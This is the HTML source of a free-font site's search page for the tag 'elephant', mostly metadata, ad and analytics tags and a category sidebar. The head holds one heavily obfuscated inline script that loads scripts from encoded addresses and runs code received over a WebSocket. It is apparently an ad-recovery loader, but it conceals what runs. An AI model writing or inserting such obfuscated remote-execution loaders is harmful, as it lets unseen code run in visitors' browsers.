

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/tag/0/elephant
body_size: 17490
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>elephant Font Search</title>
  <meta name="description" content="elephant Font Search on FFonts.net like sbelephant, KR Rachel's Elephants, LMS Elephant Tattoo, LMS Friendly Elephant, RMElephant4, Psychotic Elephant   Headline, Psychotic Elephant   Text, ELEPHANT K Oblique, ELEPHANT A Oblique, ELEPHANT A Regular, ELEPHANT K Regular" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script>


<META NAME="ROBOTS" CONTENT="FOLLOW"><link rel="canonical" href="https://www.ffonts.net/tag//elephant" />
<link rel="next" href="https://www.ffonts.net/tag/1/elephant" />
<link rel="alternate" href="https://www.ffonts.net/tag//elephant" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/tag//elephant" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/tag//elephant" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/tag//elephant" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/tag//elephant" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/tag//elephant" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/tag//elephant" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/tag//elephant" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/tag//elephant" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/tag//elephant" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/tag//elephant" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/tag//elephant" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>

<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">110030</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Fonts">Web 2.0 Fonts</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Fonts">Western Fonts</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Fonts">Wild Fonts</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Wood Fonts">Wood Fonts</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Top Fonts">Top Fonts</a></li><li><a href="/new-fonts.html" title="New Free Fonts">New Free Fonts</a></li><li><a href="/top-trends.html" title="Trending Fonts">Trending Fonts</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,503</strong> Fonts</a></li>
